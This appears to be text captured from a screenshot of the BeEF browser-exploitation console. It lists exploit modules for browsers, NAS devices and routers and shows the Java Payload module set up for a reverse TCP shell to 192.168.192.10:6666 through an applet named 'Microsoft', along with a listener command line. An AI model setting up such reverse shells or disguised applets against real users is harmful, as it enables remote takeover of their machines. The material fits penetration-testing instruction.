 Module Tree
Exploits (58)
BeEF_bind (3)
Camera (3)
Local Host (7)
ActiveX Command Execution
Java Payload
Signed Applet Dropper
IE MS12-004 midiOutPlayNextPolyEvent Heap
IE MS13-069 CCaret Use-After-Free
Safari Launch App
Windows Mail Client DoS
NAS (2)
D-Link ShareCenter Command Execution
FreeNAS Reverse Root Shell CSRF
Router (17)
3COM OfficeConnect Command Execution
Actiontec Q1000 CSRF
Module Results History
id date label
0 2014-06-02 04:50 command 1
Java Payload
connects back to the attacker giving basic shell commands,
command exec and wget.
Before launching it, be sure to have the JavaPayload
StagerHandler listening,
i.e.: java javapayload.handler.stager.StagerHandler
<payload> <IP> <port> -- JSh
Windows Vista is not supported.
Payload: ReverseTCP
Connect Back
to Host: 192.168.192.10
Connect Back
to Port: 6666
Applet id: 87hnh2q1ljgu244hjajc
Applet name: Microsoft
Execute